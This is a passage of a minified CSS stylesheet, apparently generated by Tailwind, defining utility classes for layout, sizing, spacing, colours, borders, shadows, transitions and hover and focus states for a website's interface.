disabled,[aria-disabled=true]){border-color:var(--btn-disabled-stroke,var(--color-gray-200));background-color:var(--btn-disabled-bg,var(--color-gray-50));color:var(--btn-disabled-color,var(--color-gray-500))}.block{display:block}.contents{display:contents}.flex{display:flex}.flow-root{display:flow-root}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.table{display:table}.table-cell{display:table-cell}.table-row{display:table-row}.size-full{width:100%;height:100%}.h-3{height:calc(var(--spacing)*3)}.h-4{height:calc(var(--spacing)*4)}.h-4\/5{height:80%}.h-5{height:calc(var(--spacing)*5)}.h-6{height:calc(var(--spacing)*6)}.h-7{height:calc(var(--spacing)*7)}.h-8{height:calc(var(--spacing)*8)}.h-10{height:calc(var(--spacing)*10)}.h-11{height:calc(var(--spacing)*11)}.h-12{height:calc(var(--spacing)*12)}.h-16{height:calc(var(--spacing)*16)}.h-20{height:calc(var(--spacing)*20)}.h-auto{height:auto}.h-full{height:100%}.max-h-screen{max-height:100vh}.min-h-14{min-height:calc(var(--spacing)*14)}.min-h-80{min-height:calc(var(--spacing)*80)}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-2\/6{width:33.3333%}.w-3{width:calc(var(--spacing)*3)}.w-3\/4{width:75%}.w-4{width:calc(var(--spacing)*4)}.w-4\/12{width:33.3333%}.w-5{width:calc(var(--spacing)*5)}.w-6{width:calc(var(--spacing)*6)}.w-7{width:calc(var(--spacing)*7)}.w-8{width:calc(var(--spacing)*8)}.w-8\/12{width:66.6667%}.w-10{width:calc(var(--spacing)*10)}.w-11{width:calc(var(--spacing)*11)}.w-12{width:calc(var(--spacing)*12)}.w-16{width:calc(var(--spacing)*16)}.w-20{width:calc(var(--spacing)*20)}.w-32{width:calc(var(--spacing)*32)}.w-40{width:calc(var(--spacing)*40)}.w-44{width:calc(var(--spacing)*44)}.w-48{width:calc(var(--spacing)*48)}.w-60{width:calc(var(--spacing)*60)}.w-\[49\%\]{width:49%}.w-\[70\%\]{width:70%}.w-\[110px\]{width:110px}.w-auto{width:auto}.w-full{width:100%}.w-screen{width:100vw}.max-w-3xl{max-width:var(--container-3xl)}.max-w-4xl{max-width:var(--container-4xl)}.max-w-52{max-width:calc(var(--spacing)*52)}.max-w-\[70\%\]{max-width:70%}.max-w-full{max-width:100%}.max-w-lg{max-width:var(--container-lg)}.max-w-md{max-width:var(--container-md)}.max-w-prose{max-width:65ch}.max-w-screen-2xl{max-width:var(--breakpoint-2xl)}.min-w-20{min-width:calc(var(--spacing)*20)}.min-w-40{min-width:calc(var(--spacing)*40)}.min-w-48{min-width:calc(var(--spacing)*48)}.flex-1{flex:1}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow-0{flex-grow:0}.flex-grow-1,.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-2\/3{flex-basis:66.6667%}.basis-4\/12{flex-basis:33.3333%}.table-auto{table-layout:auto}.origin-top-left{transform-origin:0 0}.-translate-x-1\/2{--tw-translate-x:calc(calc(1/2*100%)*-1);translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-x-5{--tw-translate-x:calc(var(--spacing)*-5);translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-x-full{--tw-translate-x:-100%;translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-x-0{--tw-translate-x:calc(var(--spacing)*0);translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-x-4{--tw-translate-x:calc(var(--spacing)*4);translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-x-full{--tw-translate-x:100%;translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-y-8{--tw-translate-y:calc(var(--spacing)*-8);translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-y-full{--tw-translate-y:-100%;translate:var(--tw-translate-x)var(--tw-translate-y)}.rotate-45{rotate:45deg}.rotate-180{rotate:180deg}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.resize{resize:both}.scroll-mt-8{scroll-margin-top:calc(var(--spacing)*8)}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.grid-flow-row{grid-auto-flow:row}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-row{flex-direction:row}.flex-nowrap{flex-wrap:nowrap}.flex-wrap{flex-wrap:wrap}.place-items-center{place-items:center}.content-center{align-content:center}.items-baseline{align-items:baseline}.items-center{align-items:center}.items-start{align-items:flex-start}.items-stretch{align-items:stretch}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.justify-evenly{justify-content:space-evenly}.justify-start{justify-content:flex-start}.justify-stretch{justify-content:stretch}.gap-1{gap:calc(var(--spacing)*1)}.gap-1\.5{gap:calc(var(--spacing)*1.5)}.gap-2{gap:calc(var(--spacing)*2)}.gap-3{gap:calc(var(--spacing)*3)}.gap-4{gap:calc(var(--spacing)*4)}.gap-6{gap:calc(var(--spacing)*6)}.gap-8{gap:calc(var(--spacing)*8)}:where(.space-y-1>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*1)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*1)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-2>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*2)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*2)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-2\.5>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*2.5)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*2.5)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-4>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*4)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*4)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-6>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*6)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*6)*calc(1 - var(--tw-space-y-reverse)))}.gap-x-1{column-gap:calc(var(--spacing)*1)}.gap-x-2{column-gap:calc(var(--spacing)*2)}.gap-x-4{column-gap:calc(var(--spacing)*4)}.gap-x-6{column-gap:calc(var(--spacing)*6)}:where(.space-x-4>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*4)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*4)*calc(1 - var(--tw-space-x-reverse)))}:where(.space-x-14>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*14)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*14)*calc(1 - var(--tw-space-x-reverse)))}.gap-y-0{row-gap:calc(var(--spacing)*0)}.gap-y-1{row-gap:calc(var(--spacing)*1)}.gap-y-2{row-gap:calc(var(--spacing)*2)}.gap-y-4{row-gap:calc(var(--spacing)*4)}:where(.divide-y>:not(:last-child)){--tw-divide-y-reverse:0;border-bottom-style:var(--tw-border-style);border-top-style:var(--tw-border-style);border-top-width:calc(1px*var(--tw-divide-y-reverse));border-bottom-width:calc(1px*calc(1 - var(--tw-divide-y-reverse)))}:where(.divide-container>:not(:last-child)){border-color:var(--color-container)}.self-center{align-self:center}.self-end{align-self:flex-end}.self-start{align-self:flex-start}.self-stretch{align-self:stretch}.truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-scroll{overflow:scroll}.overflow-x-auto{overflow-x:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-auto{overflow-y:auto}.overflow-y-hidden{overflow-y:hidden}.overscroll-y-contain{overscroll-behavior-y:contain}.rounded{border-radius:.25rem}.rounded-full{border-radius:3.40282e38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-md{border-radius:var(--radius-md)}.rounded-none{border-radius:0}.rounded-sm{border-radius:var(--radius-sm)}.rounded-xl{border-radius:var(--radius-xl)}.rounded-t-lg{border-top-left-radius:var(--radius-lg);border-top-right-radius:var(--radius-lg)}.rounded-l-md{border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md)}.rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}.rounded-r{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.rounded-r-md{border-top-right-radius:var(--radius-md);border-bottom-right-radius:var(--radius-md)}.border{border-style:var(--tw-border-style);border-width:1px}.border-0{border-style:var(--tw-border-style);border-width:0}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-t-2{border-top-style:var(--tw-border-style);border-top-width:2px}.border-r{border-right-style:var(--tw-border-style);border-right-width:1px}.border-r-0{border-right-style:var(--tw-border-style);border-right-width:0}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-b-2{border-bottom-style:var(--tw-border-style);border-bottom-width:2px}.border-l{border-left-style:var(--tw-border-style);border-left-width:1px}.border-l-0{border-left-style:var(--tw-border-style);border-left-width:0}.border-l-2{border-left-style:var(--tw-border-style);border-left-width:2px}.border-l-4{border-left-style:var(--tw-border-style);border-left-width:4px}.border-dashed{--tw-border-style:dashed;border-style:dashed}.border-none{--tw-border-style:none;border-style:none}.border-\[\#4a5678\]{border-color:#4a5678}.border-\[\#ddd\]{border-color:#ddd}.border-\[\#e5e5e5\]{border-color:#e5e5e5}.border-blue-500{border-color:var(--color-blue-500)}.border-container{border-color:var(--color-container)}.border-container-darker{border-color:var(--color-container-darker)}.border-container-lighter{border-color:var(--color-container-lighter)}.border-current{border-color:currentColor}.border-gray-100{border-color:var(--color-gray-100)}.border-gray-200{border-color:var(--color-gray-200)}.border-gray-300{border-color:var(--color-gray-300)}.border-green-400{border-color:var(--color-green-400)}.border-primary{border-color:var(--color-primary)}.border-red-500{border-color:var(--color-red-500)}.border-slate-200{border-color:var(--color-slate-200)}.border-slate-300{border-color:var(--color-slate-300)}.border-transparent{border-color:#0000}.bg-\[\#000\]{background-color:#000}.bg-\[\#1d4ed8\]{background-color:#1d4ed8}.bg-\[\#4A5678\],.bg-\[\#4a5678\]{background-color:#4a5678}.bg-\[\#4db2ec\]{background-color:#4db2ec}.bg-\[\#08a0dd\]{background-color:#08a0dd}.bg-\[\#316da3\]{background-color:#316da3}.bg-\[\#475374\]{background-color:#475374}.bg-\[\#F9F9F9\]{background-color:#f9f9f9}.bg-\[\#F8981D\]{background-color:#f8981d}.bg-\[\#FF5500\]{background-color:#f50}.bg-\[\#ff5b00\]{background-color:#ff5b00}.bg-black{background-color:var(--color-black)}.bg-black\/50{background-color:#00000080}@supports (color:color-mix(in lab, red, red)){.bg-black\/50{background-color:color-mix(in oklab,var(--color-black)50%,transparent)}}.bg-blue-50{background-color:var(--color-blue-50)}.bg-blue-200{background-color:var(--color-blue-200)}.bg-blue-600{background-color:var(--color-blue-600)}.bg-container{background-color:var(--color-container)}.bg-container-darker{background-color:var(--color-container-darker)}.bg-container-lighter{background-color:var(--color-container-lighter)}.bg-gray-100{background-color:var(--color-gray-100)}.bg-gray-200{background-color:var(--color-gray-200)}.bg-gray-900{background-color:var(--color-gray-900)}.bg-green-200{background-color:var(--color-green-200)}.bg-red-50{background-color:var(--color-red-50)}.bg-slate-600{background-color:var(--color-slate-600)}.bg-surface{background-color:var(--color-surface)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-white\/25{background-color:#ffffff40}@supports (color:color-mix(in lab, red, red)){.bg-white\/25{background-color:color-mix(in oklab,var(--color-white)25%,transparent)}}.bg-yellow-500{background-color:var(--color-yellow-500)}.bg-gradient-to-l{--tw-gradient-position:to left in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.bg-gradient-to-r{--tw-gradient-position:to right in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.from-surface{--tw-gradient-from:var(--color-surface);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.bg-cover{background-size:cover}.bg-center{background-position:50%}.fill-black\/20{fill:#0003}@supports (color:color-mix(in lab, red, red)){.fill-black\/20{fill:color-mix(in oklab,var(--color-black)20%,transparent)}}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.stroke-white\/75{stroke:#ffffffbf}@supports (color:color-mix(in lab, red, red)){.stroke-white\/75{stroke:color-mix(in oklab,var(--color-white)75%,transparent)}}.stroke-1{stroke-width:1px}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-center{object-position:center}.p-0{padding:calc(var(--spacing)*0)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-2\.5{padding:calc(var(--spacing)*2.5)}.p-3{padding:calc(var(--spacing)*3)}.p-4{padding:calc(var(--spacing)*4)}.p-8{padding:calc(var(--spacing)*8)}.p-10{padding:calc(var(--spacing)*10)}.px-0{padding-inline:calc(var(--spacing)*0)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-2{padding-inline:calc(var(--spacing)*2)}.px-2\.5{padding-inline:calc(var(--spacing)*2.5)}.px-3{padding-inline:calc(var(--spacing)*3)}.px-4{padding-inline:calc(var(--spacing)*4)}.px-5{padding-inline:calc(var(--spacing)*5)}.px-6{padding-inline:calc(var(--spacing)*6)}.px-8{padding-inline:calc(var(--spacing)*8)}.px-12{padding-inline:calc(var(--spacing)*12)}.py-0{padding-block:calc(var(--spacing)*0)}.py-0\.5{padding-block:calc(var(--spacing)*.5)}.py-1{padding-block:calc(var(--spacing)*1)}.py-1\.5{padding-block:calc(var(--spacing)*1.5)}.py-2{padding-block:calc(var(--spacing)*2)}.py-2\.5{padding-block:calc(var(--spacing)*2.5)}.py-3{padding-block:calc(var(--spacing)*3)}.py-4{padding-block:calc(var(--spacing)*4)}.py-5{padding-block:calc(var(--spacing)*5)}.py-6{padding-block:calc(var(--spacing)*6)}.py-8{padding-block:calc(var(--spacing)*8)}.py-12{padding-block:calc(var(--spacing)*12)}.py-16{padding-block:calc(var(--spacing)*16)}.pt-1{padding-top:calc(var(--spacing)*1)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-2\.5{padding-top:calc(var(--spacing)*2.5)}.pt-3{padding-top:calc(var(--spacing)*3)}.pt-4{padding-top:calc(var(--spacing)*4)}.pt-5{padding-top:calc(var(--spacing)*5)}.pt-6{padding-top:calc(var(--spacing)*6)}.pt-7{padding-top:calc(var(--spacing)*7)}.pt-8{padding-top:calc(var(--spacing)*8)}.pr-1{padding-right:calc(var(--spacing)*1)}.pr-2\.5{padding-right:calc(var(--spacing)*2.5)}.pr-4{padding-right:calc(var(--spacing)*4)}.pr-6{padding-right:calc(var(--spacing)*6)}.pr-10{padding-right:calc(var(--spacing)*10)}.pb-1{padding-bottom:calc(var(--spacing)*1)}.pb-2{padding-bottom:calc(var(--spacing)*2)}.pb-3{padding-bottom:calc(var(--spacing)*3)}.pb-4{padding-bottom:calc(var(--spacing)*4)}.pb-5{padding-bottom:calc(var(--spacing)*5)}.pb-6{padding-bottom:calc(var(--spacing)*6)}.pb-8{padding-bottom:calc(var(--spacing)*8)}.pb-12{padding-bottom:calc(var(--spacing)*12)}.pb-16{padding-bottom:calc(var(--spacing)*16)}.pb-px{padding-bottom:1px}.pl-1{padding-left:calc(var(--spacing)*1)}.pl-2{padding-left:calc(var(--spacing)*2)}.pl-2\.5{padding-left:calc(var(--spacing)*2.5)}.pl-3{padding-left:calc(var(--spacing)*3)}.pl-4{padding-left:calc(var(--spacing)*4)}.pl-5{padding-left:calc(var(--spacing)*5)}.pl-6{padding-left:calc(var(--spacing)*6)}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-start{text-align:start}.align-bottom{vertical-align:bottom}.align-middle{vertical-align:middle}.align-text-bottom{vertical-align:text-bottom}.align-top{vertical-align:top}.font-sans{font-family:var(--font-sans)}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.leading-4{--tw-leading:calc(var(--spacing)*4);line-height:calc(var(--spacing)*4)}.leading-5{--tw-leading:calc(var(--spacing)*5);line-height:calc(var(--spacing)*5)}.leading-6{--tw-leading:calc(var(--spacing)*6);line-height:calc(var(--spacing)*6)}.leading-none{--tw-leading:1;line-height:1}.leading-relaxed{--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed)}.leading-snug{--tw-leading:var(--leading-snug);line-height:var(--leading-snug)}.leading-tight{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-wide{--tw-tracking:var(--tracking-wide);letter-spacing:var(--tracking-wide)}.tracking-wider{--tw-tracking:var(--tracking-wider);letter-spacing:var(--tracking-wider)}.tracking-widest{--tw-tracking:var(--tracking-widest);letter-spacing:var(--tracking-widest)}.whitespace-nowrap{white-space:nowrap}.text-\[\#000\]{color:#000}.text-\[\#222\]{color:#222}.text-\[\#666\]{color:#666}.text-\[\#444444\]{color:#444}.text-\[\#666666\]{color:#666}.text-\[\#bbb\]{color:#bbb}.text-black{color:var(--color-black)}.text-blue-200{color:var(--color-blue-200)}.text-blue-300{color:var(--color-blue-300)}.text-blue-600{color:var(--color-blue-600)}.text-blue-700{color:var(--color-blue-700)}.text-blue-800{color:var(--color-blue-800)}.text-blue-900{color:var(--color-blue-900)}.text-current{color:currentColor}.text-fg-secondary{color:var(--color-fg-secondary)}.text-gray-300{color:var(--color-gray-300)}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-gray-800{color:var(--color-gray-800)}.text-gray-900{color:var(--color-gray-900)}.text-green-800{color:var(--color-green-800)}.text-inherit{color:inherit}.text-primary-darker{color:var(--color-primary-darker)}.text-red-600{color:var(--color-red-600)}.text-secondary{color:var(--color-secondary)}.text-secondary-darker{color:var(--color-secondary-darker)}.text-slate-400{color:var(--color-slate-400)}.text-slate-500{color:var(--color-slate-500)}.text-slate-600{color:var(--color-slate-600)}.text-slate-700{color:var(--color-slate-700)}.text-slate-800{color:var(--color-slate-800)}.text-slate-900{color:var(--color-slate-900)}.text-white{color:var(--color-white)}.capitalize{text-transform:capitalize}.lowercase{text-transform:lowercase}.uppercase{text-transform:uppercase}.italic{font-style:italic}.tabular-nums{--tw-numeric-spacing:tabular-nums;font-variant-numeric:var(--tw-ordinal,)var(--tw-slashed-zero,)var(--tw-numeric-figure,)var(--tw-numeric-spacing,)var(--tw-numeric-fraction,)}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-70{opacity:.7}.opacity-100{opacity:1}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px var(--tw-shadow-color,#0000001a),0 8px 10px -6px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-blue-500\/50{--tw-ring-color:#3080ff80}@supports (color:color-mix(in lab, red, red)){.ring-blue-500\/50{--tw-ring-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}}.ring-primary\/50{--tw-ring-color:#1f48c580}@supports (color:color-mix(in lab, red, red)){.ring-primary\/50{--tw-ring-color:color-mix(in oklab,var(--color-primary)50%,transparent)}}.ring-primary\/75{--tw-ring-color:#1f48c5bf}@supports (color:color-mix(in lab, red, red)){.ring-primary\/75{--tw-ring-color:color-mix(in oklab,var(--color-primary)75%,transparent)}}.outline-offset-2{outline-offset:2px}.outline-offset-4{outline-offset:4px}.outline-primary{outline-color:var(--color-primary)}.blur{--tw-blur:blur(8px);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.grayscale{--tw-grayscale:grayscale(100%);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.filter{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,visibility,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-150{--tw-duration:.15s;transition-duration:.15s}.duration-300{--tw-duration:.3s;transition-duration:.3s}.duration-500{--tw-duration:.5s;transition-duration:.5s}.ease-in{--tw-ease:var(--ease-in);transition-timing-function:var(--ease-in)}.ease-in-out{--tw-ease:var(--ease-in-out);transition-timing-function:var(--ease-in-out)}.ease-out{--tw-ease:var(--ease-out);transition-timing-function:var(--ease-out)}.btn-primary,.btn-secondary{--btn-stroke:#0000;--btn-bg:#f50;--btn-color:#fff;--btn-border:1px solid #f50;--btn-hover-stroke:#0000;--btn-hover-bg:#ee5000;--btn-hover-color:#fff;--btn-hover-border:1px solid #ee5000;--btn-active-stroke:#0000;--btn-active-bg:#ee5000;--btn-active-color:#fff;--btn-active-border:1px solid #ee5000}.outline-none{--tw-outline-style:none;outline-style:none}.select-none{-webkit-user-select:none;user-select:none}.bg-opacity-25{--tw-bg-opacity:25}.bg-opacity-100{--tw-bg-opacity:100}.group-open\:rotate-180:is(:where(.group):is([open],:popover-open,:open) *){rotate:180deg}.group-open\:text-red-800:is(:where(.group):is([open],:popover-open,:open) *){color:var(--color-red-800)}@media (hover:hover){.group-hover\:block:is(:where(.group):hover *){display:block}.group-hover\:scale-110:is(:where(.group):hover *){--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}.group-hover\:opacity-80:is(:where(.group):hover *){opacity:.8}.group-hover\/filter\:border-primary:is(:where(.group\/filter):hover *){border-color:var(--color-primary)}.group-hover\/filter\:bg-primary:is(:where(.group\/filter):hover *)[class*=bg-opacity-]{background-color:oklch(46% .2 265)}@supports (color:color-mix(in lab, red, red)){.group-hover\/filter\:bg-primary:is(:where(.group\/filter):hover *)[class*=bg-opacity-]{background-color:color-mix(in srgb,var(--color-primary)calc(100%/var(--tw-bg-opacity)),#0000)}}.group-hover\/filter\:bg-primary:is(:where(.group\/filter):hover *){background-color:var(--color-primary)}.group-hover\/filter\:text-white:is(:where(.group\/filter):hover *){color:var(--color-white)}}.group-focus\/filter\:border-primary:is(:where(.group\/filter):focus *){border-color:var(--color-primary)}.group-focus\/filter\:bg-primary:is(:where(.group\/filter):focus *)[class*=bg-opacity-]{background-color:oklch(46% .2 265)}@supports (color:color-mix(in lab, red, red)){.group-focus\/filter\:bg-primary:is(:where(.group\/filter):focus *)[class*=bg-opacity-]{background-color:color-mix(in srgb,var(--color-primary)calc(100%/var(--tw-bg-opacity)),#0000)}}.group-focus\/filter\:bg-primary:is(:where(.group\/filter):focus *){background-color:var(--color-primary)}.group-focus\/filter\:text-white:is(:where(.group\/filter):focus *){color:var(--color-white)}.group-aria-expanded\:rotate-180:is(:where(.group)[aria-expanded=true] *){rotate:180deg}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:top-0:before{content:var(--tw-content);top:calc(var(--spacing)*0)}.before\:right-0:before{content:var(--tw-content);right:calc(var(--spacing)*0)}.before\:left-0:before{content:var(--tw-content);left:calc(var(--spacing)*0)}.before\:h-\[4px\]:before{content:var(--tw-content);height:4px}.before\:bg-transparent:before{content:var(--tw-content);background-color:#0000}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-1:after{content:var(--tw-content);inset:calc(var(--spacing)*1)}.after\:rounded-full:after{content:var(--tw-content);border-radius:3.40282e38px}.after\:bg-white:after{content:var(--tw-content);background-color:var(--color-white)}.after\:opacity-0:after{content:var(--tw-content);opacity:0}.after\:transition:after{content:var(--tw-content);transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,visibility,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}@media (hover:hover){.group-hover\/filter\:after\:opacity-100:is(:where(.group\/filter):hover *):after{content:var(--tw-content);opacity:1}}.group-focus\/filter\:after\:opacity-100:is(:where(.group\/filter):focus *):after{content:var(--tw-content);opacity:1}.last\:mr-0:last-child{margin-right:calc(var(--spacing)*0)}.last\:mb-0:last-child{margin-bottom:calc(var(--spacing)*0)}.last\:mb-6:last-child{margin-bottom:calc(var(--spacing)*6)}.last\:border-0:last-child{border-style:var(--tw-border-style);border-width:0}.last\:border-b:last-child{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.last\:border-b-0:last-child{border-bottom-style:var(--tw-border-style);border-bottom-width:0}.even\:bg-container:nth-child(2n){background-color:var(--color-container)}.open\:flex:is([open],:popover-open,:open){display:flex}.focus-within\:ring-1:focus-within{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}@media 